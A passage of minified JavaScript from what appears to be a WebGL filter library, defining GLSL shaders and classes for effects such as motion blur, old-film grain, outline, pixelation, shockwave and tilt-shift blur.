0!==arguments[3]&&(n.time=arguments[3])),n=Object.assign({angle:30,gain:.5,lacunarity:2.5,time:0,parallel:!0,center:[0,0]},n),this._angleLight=new t.Point,this.angle=n.angle,this.gain=n.gain,this.lacunarity=n.lacunarity,this.parallel=n.parallel,this.center=n.center,this.time=n.time}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={angle:{configurable:!0},gain:{configurable:!0},lacunarity:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){var o=t.sourceFrame,i=o.width,l=o.height;this.uniforms.light=this.parallel?this._angleLight:this.center,this.uniforms.parallel=this.parallel,this.uniforms.dimensions[0]=i,this.uniforms.dimensions[1]=l,this.uniforms.aspect=l/i,this.uniforms.time=this.time,e.applyFilter(this,t,n,r)},r.angle.get=function(){return this._angle},r.angle.set=function(e){this._angle=e;var n=e*t.DEG_TO_RAD;this._angleLight.x=Math.cos(n),this._angleLight.y=Math.sin(n)},r.gain.get=function(){return this.uniforms.gain},r.gain.set=function(e){this.uniforms.gain=e},r.lacunarity.get=function(){return this.uniforms.lacunarity},r.lacunarity.set=function(e){this.uniforms.lacunarity=e},Object.defineProperties(n.prototype,r),n}(t.Filter),ae=n,ue="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\n\nuniform vec2 uVelocity;\nuniform int uKernelSize;\nuniform float uOffset;\n\nconst int MAX_KERNEL_SIZE = 2048;\n\n// Notice:\n// the perfect way:\n//    int kernelSize = min(uKernelSize, MAX_KERNELSIZE);\n// BUT in real use-case , uKernelSize < MAX_KERNELSIZE almost always.\n// So use uKernelSize directly.\n\nvoid main(void)\n{\n    vec4 color = texture2D(uSampler, vTextureCoord);\n\n    if (uKernelSize == 0)\n    {\n        gl_FragColor = color;\n        return;\n    }\n\n    vec2 velocity = uVelocity / filterArea.xy;\n    float offset = -uOffset / length(uVelocity) - 0.5;\n    int k = uKernelSize - 1;\n\n    for(int i = 0; i < MAX_KERNEL_SIZE - 1; i++) {\n        if (i == k) {\n            break;\n        }\n        vec2 bias = velocity * (float(i) / float(k) + offset);\n        color += texture2D(uSampler, vTextureCoord + bias);\n    }\n    gl_FragColor = color / float(uKernelSize);\n}\n",ce=function(e){function n(n,r,o){void 0===n&&(n=[0,0]),void 0===r&&(r=5),void 0===o&&(o=0),e.call(this,ae,ue),this.uniforms.uVelocity=new Float32Array(2),this._velocity=new t.ObservablePoint(this.velocityChanged,this),this.velocity=n,this.kernelSize=r,this.offset=o}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={velocity:{configurable:!0},offset:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){var o=this.velocity,i=o.x,l=o.y;this.uniforms.uKernelSize=0!==i||0!==l?this.kernelSize:0,e.applyFilter(this,t,n,r)},r.velocity.set=function(e){Array.isArray(e)?this._velocity.set(e[0],e[1]):(e instanceof t.Point||e instanceof t.ObservablePoint)&&this._velocity.copy(e)},r.velocity.get=function(){return this._velocity},n.prototype.velocityChanged=function(){this.uniforms.uVelocity[0]=this._velocity.x,this.uniforms.uVelocity[1]=this._velocity.y},r.offset.set=function(e){this.uniforms.uOffset=e},r.offset.get=function(){return this.uniforms.uOffset},Object.defineProperties(n.prototype,r),n}(t.Filter),fe=n,he="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform float epsilon;\n\nconst int MAX_COLORS = %maxColors%;\n\nuniform vec3 originalColors[MAX_COLORS];\nuniform vec3 targetColors[MAX_COLORS];\n\nvoid main(void)\n{\n    gl_FragColor = texture2D(uSampler, vTextureCoord);\n\n    float alpha = gl_FragColor.a;\n    if (alpha < 0.0001)\n    {\n      return;\n    }\n\n    vec3 color = gl_FragColor.rgb / alpha;\n\n    for(int i = 0; i < MAX_COLORS; i++)\n    {\n      vec3 origColor = originalColors[i];\n      if (origColor.r < 0.0)\n      {\n        break;\n      }\n      vec3 colorDiff = origColor - color;\n      if (length(colorDiff) < epsilon)\n      {\n        vec3 targetColor = targetColors[i];\n        gl_FragColor = vec4((targetColor + colorDiff) * alpha, alpha);\n        return;\n      }\n    }\n}\n",pe=function(e){function n(t,n,r){void 0===n&&(n=.05),void 0===r&&(r=null),r=r||t.length,e.call(this,fe,he.replace(/%maxColors%/g,r)),this.epsilon=n,this._maxColors=r,this._replacements=null,this.uniforms.originalColors=new Float32Array(3*r),this.uniforms.targetColors=new Float32Array(3*r),this.replacements=t}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={replacements:{configurable:!0},maxColors:{configurable:!0},epsilon:{configurable:!0}};return r.replacements.set=function(e){var n=this.uniforms.originalColors,r=this.uniforms.targetColors,o=e.length;if(o>this._maxColors)throw"Length of replacements ("+o+") exceeds the maximum colors length ("+this._maxColors+")";n[3*o]=-1;for(var i=0;i<o;i++){var l=e[i],s=l[0];"number"==typeof s?s=t.utils.hex2rgb(s):l[0]=t.utils.rgb2hex(s),n[3*i]=s[0],n[3*i+1]=s[1],n[3*i+2]=s[2];var a=l[1];"number"==typeof a?a=t.utils.hex2rgb(a):l[1]=t.utils.rgb2hex(a),r[3*i]=a[0],r[3*i+1]=a[1],r[3*i+2]=a[2]}this._replacements=e},r.replacements.get=function(){return this._replacements},n.prototype.refresh=function(){this.replacements=this._replacements},r.maxColors.get=function(){return this._maxColors},r.epsilon.set=function(e){this.uniforms.epsilon=e},r.epsilon.get=function(){return this.uniforms.epsilon},Object.defineProperties(n.prototype,r),n}(t.Filter),de=n,me="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\nuniform vec2 dimensions;\n\nuniform float sepia;\nuniform float noise;\nuniform float noiseSize;\nuniform float scratch;\nuniform float scratchDensity;\nuniform float scratchWidth;\nuniform float vignetting;\nuniform float vignettingAlpha;\nuniform float vignettingBlur;\nuniform float seed;\n\nconst float SQRT_2 = 1.414213;\nconst vec3 SEPIA_RGB = vec3(112.0 / 255.0, 66.0 / 255.0, 20.0 / 255.0);\n\nfloat rand(vec2 co) {\n    return fract(sin(dot(co.xy, vec2(12.9898, 78.233))) * 43758.5453);\n}\n\nvec3 Overlay(vec3 src, vec3 dst)\n{\n    // if (dst <= 0.5) then: 2 * src * dst\n    // if (dst > 0.5) then: 1 - 2 * (1 - dst) * (1 - src)\n    return vec3((dst.x <= 0.5) ? (2.0 * src.x * dst.x) : (1.0 - 2.0 * (1.0 - dst.x) * (1.0 - src.x)),\n                (dst.y <= 0.5) ? (2.0 * src.y * dst.y) : (1.0 - 2.0 * (1.0 - dst.y) * (1.0 - src.y)),\n                (dst.z <= 0.5) ? (2.0 * src.z * dst.z) : (1.0 - 2.0 * (1.0 - dst.z) * (1.0 - src.z)));\n}\n\n\nvoid main()\n{\n    gl_FragColor = texture2D(uSampler, vTextureCoord);\n    vec3 color = gl_FragColor.rgb;\n\n    if (sepia > 0.0)\n    {\n        float gray = (color.x + color.y + color.z) / 3.0;\n        vec3 grayscale = vec3(gray);\n\n        color = Overlay(SEPIA_RGB, grayscale);\n\n        color = grayscale + sepia * (color - grayscale);\n    }\n\n    vec2 coord = vTextureCoord * filterArea.xy / dimensions.xy;\n\n    if (vignetting > 0.0)\n    {\n        float outter = SQRT_2 - vignetting * SQRT_2;\n        vec2 dir = vec2(vec2(0.5, 0.5) - coord);\n        dir.y *= dimensions.y / dimensions.x;\n        float darker = clamp((outter - length(dir) * SQRT_2) / ( 0.00001 + vignettingBlur * SQRT_2), 0.0, 1.0);\n        color.rgb *= darker + (1.0 - darker) * (1.0 - vignettingAlpha);\n    }\n\n    if (scratchDensity > seed && scratch != 0.0)\n    {\n        float phase = seed * 256.0;\n        float s = mod(floor(phase), 2.0);\n        float dist = 1.0 / scratchDensity;\n        float d = distance(coord, vec2(seed * dist, abs(s - seed * dist)));\n        if (d < seed * 0.6 + 0.4)\n        {\n            highp float period = scratchDensity * 10.0;\n\n            float xx = coord.x * period + phase;\n            float aa = abs(mod(xx, 0.5) * 4.0);\n            float bb = mod(floor(xx / 0.5), 2.0);\n            float yy = (1.0 - bb) * aa + bb * (2.0 - aa);\n\n            float kk = 2.0 * period;\n            float dw = scratchWidth / dimensions.x * (0.75 + seed);\n            float dh = dw * kk;\n\n            float tine = (yy - (2.0 - dh));\n\n            if (tine > 0.0) {\n                float _sign = sign(scratch);\n\n                tine = s * tine / period + scratch + 0.1;\n                tine = clamp(tine + 1.0, 0.5 + _sign * 0.5, 1.5 + _sign * 0.5);\n\n                color.rgb *= tine;\n            }\n        }\n    }\n\n    if (noise > 0.0 && noiseSize > 0.0)\n    {\n        vec2 pixelCoord = vTextureCoord.xy * filterArea.xy;\n        pixelCoord.x = floor(pixelCoord.x / noiseSize);\n        pixelCoord.y = floor(pixelCoord.y / noiseSize);\n        // vec2 d = pixelCoord * noiseSize * vec2(1024.0 + seed * 512.0, 1024.0 - seed * 512.0);\n        // float _noise = snoise(d) * 0.5;\n        float _noise = rand(pixelCoord * noiseSize * seed) - 0.5;\n        color += _noise * noise;\n    }\n\n    gl_FragColor.rgb = color;\n}\n",ge=function(e){function t(t,n){void 0===n&&(n=0),e.call(this,de,me),this.uniforms.dimensions=new Float32Array(2),"number"==typeof t?(this.seed=t,t=null):this.seed=n,Object.assign(this,{sepia:.3,noise:.3,noiseSize:1,scratch:.5,scratchDensity:.3,scratchWidth:1,vignetting:.3,vignettingAlpha:1,vignettingBlur:.3},t)}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={sepia:{configurable:!0},noise:{configurable:!0},noiseSize:{configurable:!0},scratch:{configurable:!0},scratchDensity:{configurable:!0},scratchWidth:{configurable:!0},vignetting:{configurable:!0},vignettingAlpha:{configurable:!0},vignettingBlur:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.dimensions[0]=t.sourceFrame.width,this.uniforms.dimensions[1]=t.sourceFrame.height,this.uniforms.seed=this.seed,e.applyFilter(this,t,n,r)},n.sepia.set=function(e){this.uniforms.sepia=e},n.sepia.get=function(){return this.uniforms.sepia},n.noise.set=function(e){this.uniforms.noise=e},n.noise.get=function(){return this.uniforms.noise},n.noiseSize.set=function(e){this.uniforms.noiseSize=e},n.noiseSize.get=function(){return this.uniforms.noiseSize},n.scratch.set=function(e){this.uniforms.scratch=e},n.scratch.get=function(){return this.uniforms.scratch},n.scratchDensity.set=function(e){this.uniforms.scratchDensity=e},n.scratchDensity.get=function(){return this.uniforms.scratchDensity},n.scratchWidth.set=function(e){this.uniforms.scratchWidth=e},n.scratchWidth.get=function(){return this.uniforms.scratchWidth},n.vignetting.set=function(e){this.uniforms.vignetting=e},n.vignetting.get=function(){return this.uniforms.vignetting},n.vignettingAlpha.set=function(e){this.uniforms.vignettingAlpha=e},n.vignettingAlpha.get=function(){return this.uniforms.vignettingAlpha},n.vignettingBlur.set=function(e){this.uniforms.vignettingBlur=e},n.vignettingBlur.get=function(){return this.uniforms.vignettingBlur},Object.defineProperties(t.prototype,n),t}(t.Filter),ve=n,xe="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec2 thickness;\nuniform vec4 outlineColor;\nuniform vec4 filterClamp;\n\nconst float DOUBLE_PI = 3.14159265358979323846264 * 2.;\n\nvoid main(void) {\n    vec4 ownColor = texture2D(uSampler, vTextureCoord);\n    vec4 curColor;\n    float maxAlpha = 0.;\n    vec2 displaced;\n    for (float angle = 0.; angle <= DOUBLE_PI; angle += ${angleStep}) {\n        displaced.x = vTextureCoord.x + thickness.x * cos(angle);\n        displaced.y = vTextureCoord.y + thickness.y * sin(angle);\n        curColor = texture2D(uSampler, clamp(displaced, filterClamp.xy, filterClamp.zw));\n        maxAlpha = max(maxAlpha, curColor.a);\n    }\n    float resultAlpha = max(maxAlpha, ownColor.a);\n    gl_FragColor = vec4((ownColor.rgb + outlineColor.rgb * (1. - ownColor.a)) * resultAlpha, resultAlpha);\n}\n",ye=function(e){function n(t,r,o){void 0===t&&(t=1),void 0===r&&(r=0),void 0===o&&(o=.1);var i=Math.max(o*n.MAX_SAMPLES,n.MIN_SAMPLES),l=(2*Math.PI/i).toFixed(7);e.call(this,ve,xe.replace(/\$\{angleStep\}/,l)),this.uniforms.thickness=new Float32Array([0,0]),this.thickness=t,this.uniforms.outlineColor=new Float32Array([0,0,0,1]),this.color=r,this.quality=o}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={color:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){this.uniforms.thickness[0]=this.thickness/t.size.width,this.uniforms.thickness[1]=this.thickness/t.size.height,e.applyFilter(this,t,n,r)},r.color.get=function(){return t.utils.rgb2hex(this.uniforms.outlineColor)},r.color.set=function(e){t.utils.hex2rgb(e,this.uniforms.outlineColor)},Object.defineProperties(n.prototype,r),n}(t.Filter);ye.MIN_SAMPLES=1,ye.MAX_SAMPLES=100;var _e=n,be="precision mediump float;\n\nvarying vec2 vTextureCoord;\n\nuniform vec2 size;\nuniform sampler2D uSampler;\n\nuniform vec4 filterArea;\n\nvec2 mapCoord( vec2 coord )\n{\n    coord *= filterArea.xy;\n    coord += filterArea.zw;\n\n    return coord;\n}\n\nvec2 unmapCoord( vec2 coord )\n{\n    coord -= filterArea.zw;\n    coord /= filterArea.xy;\n\n    return coord;\n}\n\nvec2 pixelate(vec2 coord, vec2 size)\n{\n\treturn floor( coord / size ) * size;\n}\n\nvoid main(void)\n{\n    vec2 coord = mapCoord(vTextureCoord);\n\n    coord = pixelate(coord, size);\n\n    coord = unmapCoord(coord);\n\n    gl_FragColor = texture2D(uSampler, coord);\n}\n",Ce=function(e){function t(t){void 0===t&&(t=10),e.call(this,_e,be),this.size=t}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={size:{configurable:!0}};return n.size.get=function(){return this.uniforms.size},n.size.set=function(e){"number"==typeof e&&(e=[e,e]),this.uniforms.size=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Se=n,Fe="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\n\nuniform float uRadian;\nuniform vec2 uCenter;\nuniform float uRadius;\nuniform int uKernelSize;\n\nconst int MAX_KERNEL_SIZE = 2048;\n\nvoid main(void)\n{\n    vec4 color = texture2D(uSampler, vTextureCoord);\n\n    if (uKernelSize == 0)\n    {\n        gl_FragColor = color;\n        return;\n    }\n\n    float aspect = filterArea.y / filterArea.x;\n    vec2 center = uCenter.xy / filterArea.xy;\n    float gradient = uRadius / filterArea.x * 0.3;\n    float radius = uRadius / filterArea.x - gradient * 0.5;\n    int k = uKernelSize - 1;\n\n    vec2 coord = vTextureCoord;\n    vec2 dir = vec2(center - coord);\n    float dist = length(vec2(dir.x, dir.y * aspect));\n\n    float radianStep = uRadian;\n    if (radius >= 0.0 && dist > radius) {\n        float delta = dist - radius;\n        float gap = gradient;\n        float scale = 1.0 - abs(delta / gap);\n        if (scale <= 0.0) {\n            gl_FragColor = color;\n            return;\n        }\n        radianStep *= scale;\n    }\n    radianStep /= float(k);\n\n    float s = sin(radianStep);\n    float c = cos(radianStep);\n    mat2 rotationMatrix = mat2(vec2(c, -s), vec2(s, c));\n\n    for(int i = 0; i < MAX_KERNEL_SIZE - 1; i++) {\n        if (i == k) {\n            break;\n        }\n\n        coord -= center;\n        coord.y *= aspect;\n        coord = rotationMatrix * coord;\n        coord.y /= aspect;\n        coord += center;\n\n        vec4 sample = texture2D(uSampler, coord);\n\n        // switch to pre-multiplied alpha to correctly blur transparent images\n        // sample.rgb *= sample.a;\n\n        color += sample;\n    }\n\n    gl_FragColor = color / float(uKernelSize);\n}\n",ze=function(e){function t(t,n,r,o){void 0===t&&(t=0),void 0===n&&(n=[0,0]),void 0===r&&(r=5),void 0===o&&(o=-1),e.call(this,Se,Fe),this._angle=0,this.angle=t,this.center=n,this.kernelSize=r,this.radius=o}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={angle:{configurable:!0},center:{configurable:!0},radius:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.uKernelSize=0!==this._angle?this.kernelSize:0,e.applyFilter(this,t,n,r)},n.angle.set=function(e){this._angle=e,this.uniforms.uRadian=e*Math.PI/180},n.angle.get=function(){return this._angle},n.center.get=function(){return this.uniforms.uCenter},n.center.set=function(e){this.uniforms.uCenter=e},n.radius.get=function(){return this.uniforms.uRadius},n.radius.set=function(e){(e<0||e===1/0)&&(e=-1),this.uniforms.uRadius=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Ae=n,we="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\n\nuniform vec4 filterArea;\nuniform vec4 filterClamp;\nuniform vec2 dimensions;\n\nuniform bool mirror;\nuniform float boundary;\nuniform vec2 amplitude;\nuniform vec2 waveLength;\nuniform vec2 alpha;\nuniform float time;\n\nfloat rand(vec2 co) {\n    return fract(sin(dot(co.xy, vec2(12.9898, 78.233))) * 43758.5453);\n}\n\nvoid main(void)\n{\n    vec2 pixelCoord = vTextureCoord.xy * filterArea.xy;\n    vec2 coord = pixelCoord / dimensions;\n\n    if (coord.y < boundary) {\n        gl_FragColor = texture2D(uSampler, vTextureCoord);\n        return;\n    }\n\n    float k = (coord.y - boundary) / (1. - boundary + 0.0001);\n    float areaY = boundary * dimensions.y / filterArea.y;\n    float v = areaY + areaY - vTextureCoord.y;\n    float y = mirror ? v : vTextureCoord.y;\n\n    float _amplitude = ((amplitude.y - amplitude.x) * k + amplitude.x ) / filterArea.x;\n    float _waveLength = ((waveLength.y - waveLength.x) * k + waveLength.x) / filterArea.y;\n    float _alpha = (alpha.y - alpha.x) * k + alpha.x;\n\n    float x = vTextureCoord.x + cos(v * 6.28 / _waveLength - time) * _amplitude;\n    x = clamp(x, filterClamp.x, filterClamp.z);\n\n    vec4 color = texture2D(uSampler, vec2(x, y));\n\n    gl_FragColor = color * _alpha;\n}\n",Te=function(e){function t(t){e.call(this,Ae,we),this.uniforms.amplitude=new Float32Array(2),this.uniforms.waveLength=new Float32Array(2),this.uniforms.alpha=new Float32Array(2),this.uniforms.dimensions=new Float32Array(2),Object.assign(this,{mirror:!0,boundary:.5,amplitude:[0,20],waveLength:[30,100],alpha:[1,1],time:0},t)}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={mirror:{configurable:!0},boundary:{configurable:!0},amplitude:{configurable:!0},waveLength:{configurable:!0},alpha:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.dimensions[0]=t.sourceFrame.width,this.uniforms.dimensions[1]=t.sourceFrame.height,this.uniforms.time=this.time,e.applyFilter(this,t,n,r)},n.mirror.set=function(e){this.uniforms.mirror=e},n.mirror.get=function(){return this.uniforms.mirror},n.boundary.set=function(e){this.uniforms.boundary=e},n.boundary.get=function(){return this.uniforms.boundary},n.amplitude.set=function(e){this.uniforms.amplitude[0]=e[0],this.uniforms.amplitude[1]=e[1]},n.amplitude.get=function(){return this.uniforms.amplitude},n.waveLength.set=function(e){this.uniforms.waveLength[0]=e[0],this.uniforms.waveLength[1]=e[1]},n.waveLength.get=function(){return this.uniforms.waveLength},n.alpha.set=function(e){this.uniforms.alpha[0]=e[0],this.uniforms.alpha[1]=e[1]},n.alpha.get=function(){return this.uniforms.alpha},Object.defineProperties(t.prototype,n),t}(t.Filter),De=n,Oe="precision mediump float;\n\nvarying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\nuniform vec2 red;\nuniform vec2 green;\nuniform vec2 blue;\n\nvoid main(void)\n{\n   gl_FragColor.r = texture2D(uSampler, vTextureCoord + red/filterArea.xy).r;\n   gl_FragColor.g = texture2D(uSampler, vTextureCoord + green/filterArea.xy).g;\n   gl_FragColor.b = texture2D(uSampler, vTextureCoord + blue/filterArea.xy).b;\n   gl_FragColor.a = texture2D(uSampler, vTextureCoord).a;\n}\n",Pe=function(e){function t(t,n,r){void 0===t&&(t=[-10,0]),void 0===n&&(n=[0,10]),void 0===r&&(r=[0,0]),e.call(this,De,Oe),this.red=t,this.green=n,this.blue=r}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={red:{configurable:!0},green:{configurable:!0},blue:{configurable:!0}};return n.red.get=function(){return this.uniforms.red},n.red.set=function(e){this.uniforms.red=e},n.green.get=function(){return this.uniforms.green},n.green.set=function(e){this.uniforms.green=e},n.blue.get=function(){return this.uniforms.blue},n.blue.set=function(e){this.uniforms.blue=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Me=n,Re="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform vec4 filterArea;\nuniform vec4 filterClamp;\n\nuniform vec2 center;\n\nuniform float amplitude;\nuniform float wavelength;\n// uniform float power;\nuniform float brightness;\nuniform float speed;\nuniform float radius;\n\nuniform float time;\n\nconst float PI = 3.14159;\n\nvoid main()\n{\n    float halfWavelength = wavelength * 0.5 / filterArea.x;\n    float maxRadius = radius / filterArea.x;\n    float currentRadius = time * speed / filterArea.x;\n\n    float fade = 1.0;\n\n    if (maxRadius > 0.0) {\n        if (currentRadius > maxRadius) {\n            gl_FragColor = texture2D(uSampler, vTextureCoord);\n            return;\n        }\n        fade = 1.0 - pow(currentRadius / maxRadius, 2.0);\n    }\n\n    vec2 dir = vec2(vTextureCoord - center / filterArea.xy);\n    dir.y *= filterArea.y / filterArea.x;\n    float dist = length(dir);\n\n    if (dist <= 0.0 || dist < currentRadius - halfWavelength || dist > currentRadius + halfWavelength) {\n        gl_FragColor = texture2D(uSampler, vTextureCoord);\n        return;\n    }\n\n    vec2 diffUV = normalize(dir);\n\n    float diff = (dist - currentRadius) / halfWavelength;\n\n    float p = 1.0 - pow(abs(diff), 2.0);\n\n    // float powDiff = diff * pow(p, 2.0) * ( amplitude * fade );\n    float powDiff = 1.25 * sin(diff * PI) * p * ( amplitude * fade );\n\n    vec2 offset = diffUV * powDiff / filterArea.xy;\n\n    // Do clamp :\n    vec2 coord = vTextureCoord + offset;\n    vec2 clampedCoord = clamp(coord, filterClamp.xy, filterClamp.zw);\n    vec4 color = texture2D(uSampler, clampedCoord);\n    if (coord != clampedCoord) {\n        color *= max(0.0, 1.0 - length(coord - clampedCoord));\n    }\n\n    // No clamp :\n    // gl_FragColor = texture2D(uSampler, vTextureCoord + offset);\n\n    color.rgb *= 1.0 + (brightness - 1.0) * p * fade;\n\n    gl_FragColor = color;\n}\n",je=function(e){function t(t,n,r){void 0===t&&(t=[0,0]),void 0===n&&(n={}),void 0===r&&(r=0),e.call(this,Me,Re),this.center=t,Array.isArray(n)&&(console.warn("Deprecated Warning: ShockwaveFilter params Array has been changed to options Object."),n={}),n=Object.assign({amplitude:30,wavelength:160,brightness:1,speed:500,radius:-1},n),this.amplitude=n.amplitude,this.wavelength=n.wavelength,this.brightness=n.brightness,this.speed=n.speed,this.radius=n.radius,this.time=r}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={center:{configurable:!0},amplitude:{configurable:!0},wavelength:{configurable:!0},brightness:{configurable:!0},speed:{configurable:!0},radius:{configurable:!0}};return t.prototype.apply=function(e,t,n,r){this.uniforms.time=this.time,e.applyFilter(this,t,n,r)},n.center.get=function(){return this.uniforms.center},n.center.set=function(e){this.uniforms.center=e},n.amplitude.get=function(){return this.uniforms.amplitude},n.amplitude.set=function(e){this.uniforms.amplitude=e},n.wavelength.get=function(){return this.uniforms.wavelength},n.wavelength.set=function(e){this.uniforms.wavelength=e},n.brightness.get=function(){return this.uniforms.brightness},n.brightness.set=function(e){this.uniforms.brightness=e},n.speed.get=function(){return this.uniforms.speed},n.speed.set=function(e){this.uniforms.speed=e},n.radius.get=function(){return this.uniforms.radius},n.radius.set=function(e){this.uniforms.radius=e},Object.defineProperties(t.prototype,n),t}(t.Filter),Le=n,ke="varying vec2 vTextureCoord;\nuniform sampler2D uSampler;\nuniform sampler2D uLightmap;\nuniform vec4 filterArea;\nuniform vec2 dimensions;\nuniform vec4 ambientColor;\nvoid main() {\n    vec4 diffuseColor = texture2D(uSampler, vTextureCoord);\n    vec2 lightCoord = (vTextureCoord * filterArea.xy) / dimensions;\n    vec4 light = texture2D(uLightmap, lightCoord);\n    vec3 ambient = ambientColor.rgb * ambientColor.a;\n    vec3 intensity = ambient + light.rgb;\n    vec3 finalColor = diffuseColor.rgb * intensity;\n    gl_FragColor = vec4(finalColor, diffuseColor.a);\n}\n",Ie=function(e){function n(t,n,r){void 0===n&&(n=0),void 0===r&&(r=1),e.call(this,Le,ke),this.uniforms.dimensions=new Float32Array(2),this.uniforms.ambientColor=new Float32Array([0,0,0,r]),this.texture=t,this.color=n}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={texture:{configurable:!0},color:{configurable:!0},alpha:{configurable:!0}};return n.prototype.apply=function(e,t,n,r){this.uniforms.dimensions[0]=t.sourceFrame.width,this.uniforms.dimensions[1]=t.sourceFrame.height,e.applyFilter(this,t,n,r)},r.texture.get=function(){return this.uniforms.uLightmap},r.texture.set=function(e){this.uniforms.uLightmap=e},r.color.set=function(e){var n=this.uniforms.ambientColor;"number"==typeof e?(t.utils.hex2rgb(e,n),this._color=e):(n[0]=e[0],n[1]=e[1],n[2]=e[2],n[3]=e[3],this._color=t.utils.rgb2hex(n))},r.color.get=function(){return this._color},r.alpha.get=function(){return this.uniforms.ambientColor[3]},r.alpha.set=function(e){this.uniforms.ambientColor[3]=e},Object.defineProperties(n.prototype,r),n}(t.Filter),Ee=n,Be="varying vec2 vTextureCoord;\n\nuniform sampler2D uSampler;\nuniform float blur;\nuniform float gradientBlur;\nuniform vec2 start;\nuniform vec2 end;\nuniform vec2 delta;\nuniform vec2 texSize;\n\nfloat random(vec3 scale, float seed)\n{\n    return fract(sin(dot(gl_FragCoord.xyz + seed, scale)) * 43758.5453 + seed);\n}\n\nvoid main(void)\n{\n    vec4 color = vec4(0.0);\n    float total = 0.0;\n\n    float offset = random(vec3(12.9898, 78.233, 151.7182), 0.0);\n    vec2 normal = normalize(vec2(start.y - end.y, end.x - start.x));\n    float radius = smoothstep(0.0, 1.0, abs(dot(vTextureCoord * texSize - start, normal)) / gradientBlur) * blur;\n\n    for (float t = -30.0; t <= 30.0; t++)\n    {\n        float percent = (t + offset - 0.5) / 30.0;\n        float weight = 1.0 - abs(percent);\n        vec4 sample = texture2D(uSampler, vTextureCoord + delta / texSize * percent * radius);\n        sample.rgb *= sample.a;\n        color += sample * weight;\n        total += weight;\n    }\n\n    color /= total;\n    color.rgb /= color.a + 0.00001;\n\n    gl_FragColor = color;\n}\n",Xe=function(e){function n(n,r,o,i){void 0===n&&(n=100),void 0===r&&(r=600),void 0===o&&(o=null),void 0===i&&(i=null),e.call(this,Ee,Be),this.uniforms.blur=n,this.uniforms.gradientBlur=r,this.uniforms.start=o||new t.Point(0,window.innerHeight/2),this.uniforms.end=i||new t.Point(600,window.innerHeight/2),this.uniforms.delta=new t.Point(30,30),this.uniforms.texSize=new t.Point(window.innerWidth,window.innerHeight),this.updateDelta()}e&&(n.__proto__=e),n.prototype=Object.create(e&&e.prototype),n.prototype.constructor=n;var r={blur:{configurable:!0},gradientBlur:{configurable:!0},start:{configurable:!0},end:{configurable:!0}};return n.prototype.updateDelta=function(){this.uniforms.delta.x=0,this.uniforms.delta.y=0},r.blur.get=function(){return this.uniforms.blur},r.blur.set=function(e){this.uniforms.blur=e},r.gradientBlur.get=function(){return this.uniforms.gradientBlur},r.gradientBlur.set=function(e){this.uniforms.gradientBlur=e},r.start.get=function(){return this.uniforms.start},r.start.set=function(e){this.uniforms.start=e,this.updateDelta()},r.end.get=function(){return this.uniforms.end},r.end.set=function(e){this.uniforms.end=e,this.updateDelta()},Object.defineProperties(n.prototype,r),n}(t.Filter),qe=function(e){function t(){e.apply(this,arguments)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.updateDelta=function(){var e=this.uniforms.end.x-this.uniforms.start.x,t=this.uniforms.end.y-this.uniforms.start.y,n=Math.sqrt(e*e+t*t);this.uniforms.delta.x=e/n,this.uniforms.delta.y=t/n},t}(Xe),Ne=function(e){function t(){e.apply(this,arguments)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.updateDelta=function(){var e=this.uniforms.end.x-this.uniforms.start.x,t=this.uniforms.end.y-this.uniforms.start.y,n=Math.sqrt(e*e+t*t);this.uniforms.delta.x=-t/n,this.uniforms.delta.y=e/n},t}(Xe),Ge=function(e){function t(t,n,r,o){void 0===t&&(t=100),void 0===n&&(n=600),void 0===r&&(r=null),void 0===o&&(o=null),e.call(this),this.tiltShiftXFilter=new qe(t,n,r,o),this.tiltShiftYFilter=new Ne(t,n,r,o)}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var n={blur:{configurable:!0},gradientBlur:{configurable:!0},start:{configurable:!0},end:{configurable:!0}};return t.prototype.apply=function(e,t,n){var r=e.getRenderTarget(!0);this.tiltShiftXFilter.apply(e,t,r),this.tiltShiftYFilter.apply(e,r,n),e.returnRenderTarget(r)},n.blur.get=function(){return this.tiltShiftXFilter.blur},n.blur.set=function(e){this.tiltShiftXFilter.blur=this.tiltShiftYFilter.blur=e},n.gradientBlur.get=function(){return this.tiltShiftXFilter.gradientBlur},n.gradientBlur.set=function(e){this.tiltShiftXFilter.gradientBlur=this.tiltShiftYFilter.gradientBlur=e},n.start.get=function(){return 